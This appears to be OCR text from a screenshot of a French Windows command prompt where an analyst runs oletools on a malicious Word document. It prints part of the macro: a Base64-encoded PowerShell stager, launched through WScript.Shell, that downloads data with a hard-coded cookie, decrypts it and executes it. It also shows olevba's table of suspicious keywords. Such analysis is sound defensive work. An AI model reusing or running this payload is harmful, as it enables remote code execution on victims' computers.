 Administrateur : Invite de commandes
CN = CN + "QAXwBdAH0AOwAkAEQAfAAlAHsAJABJAD0AKAAkAEkAKwAxACkA"
CN = CN + "JQAyADUANgA7ACQASAA9ACgAJABIACsAJABTAFsAJABJAF0AKQ"
CN = CN + "AlADIANQA2ADsAJABTAFsAJABJAF0ALAAkAFMAWwAkAEgAXQA9"
CN = CN + "ACQAUwBbACQASABdACwAJABTAFsAJABJAF0AOwAkAF8ALQBCAH"
CN = CN + "gATwByACQAUwBbACgAJABTAFsAJABJAF0AKwAkAFMAWwAkAEgA"
CN = CN + "XQApACUAMgA1ADYAXQB9AH0AOwAkAEYAOQA0AEUALgBIAGUAQQ"
CN = CN + "BEAEUAUgBzAC4AQQBkAEQAKAAiAEMAbwBvAGsAaQBlACIALAAi"
CN = CN + "AHUAegBTAGcATgBOAEsAUQBaAGoATgB1AD0AagBZAGQAVABnAF"
CN = CN + "oAVgBZADIAMQA2ADYAOQBzADcAZwBEADcARgBQAEwARwBBAEwA"
CN = CN + "WABuAHMAPQAiACkAOwAkAEQAYQB0AGEAPQAkAGYAOQA0AGUALg"
CN = CN + "BEAG8AdwBOAEwAbwBBAEQARABhAHQAQQAoACQAcwBlAFIAKwAk"
CN = CN + "AHQAKQA7ACQASQB2AD0AJABkAGEAdABhAFsAMAAuAC4AMwBdAD"
CN = CN + "sAJABEAGEAVABBAD0AJABkAGEAVABBAFsANAAuAC4AJABEAGEA"
CN = CN + "VABBAC4AbABFAG4AZwB0AGgAXQA7AC0AagBPAEkAbgBbAEMASA"
CN = CN + "BhAFIAWwBdAF0AKAAmACAAJABSACAAJABkAGEAdABhACAAKAAk"
CN = CN + "AEkAVgArACQASwApACkAfABJAEUAWAA="
Set asd = CreateObject("WScript.Shell")
asd.Run (CN)
End Function
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |AutoClose           |Runs when the Word document is closed        |
|Suspicious|Shell               |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|WScript.Shell       |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|Run                 |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|powershell          |May run PowerShell commands                  |
|Suspicious|CreateObject        |May create an OLE object                     |
|Suspicious|Hex Strings         |Hex-encoded strings were detected, may be    |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
|Suspicious|Base64 Strings      |Base64-encoded strings were detected, may be |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
+----------+--------------------+---------------------------------------------+
D:\Analyse_malware\oletools\oletools>echo "chaîne_base64" | base64 --decode
'base64' n’est pas reconnu en tant que commande interne
ou externe, un programme exécutable ou un fichier de commandes.
D:\Analyse_malware\oletools\oletools>